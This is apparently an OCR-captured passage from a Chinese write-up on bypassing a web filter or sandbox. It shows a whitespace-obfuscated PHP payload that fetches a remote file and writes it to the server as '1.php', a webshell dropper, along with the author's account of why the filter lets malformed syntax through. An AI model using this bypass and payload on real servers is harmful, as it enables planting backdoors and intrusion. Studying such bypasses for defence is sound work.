
)

;
然后尝试了很多方式进行这个分号绕过。然后发现。 这样
子就不拦截。
<?php 

12321312

file_put_contents   

('1.php'  ,    file_get_contents          

(                  ' http://127.0.0.1/png.txt'  )    
)

;
最终确定为他是一个沙盒。就是PHP 内容能被php 语法支
持的情况下就拦截。语法不支持的情况下就放行。那么绕过
思路就有了。他默认返回的是
X-Powered-By: PHP/7.4.28